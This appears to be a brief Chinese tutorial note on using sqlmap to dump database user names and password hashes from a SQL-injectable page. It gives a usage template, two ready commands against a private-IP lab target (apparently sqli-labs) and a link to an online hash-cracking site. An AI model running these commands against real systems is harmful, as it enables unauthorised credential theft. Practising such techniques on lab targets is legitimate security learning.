 获取数据库的用户名和密码
➢ 参数：1.--users //枚举所有的用户
2.--passwords //枚举所有的用户密码
➢ 使用方法：sqlmap -u [URL] --users --passwords
mysql数据库的在线解密参考链接：https://cmd5.com/
python sqlmap.py -u "http://172.26.26.253/Less-1/index.php?id=1" --users --passwords
python sqlmap.py -u "http://172.26.26.253/Less-1/index.php?id=1" -U root --passwords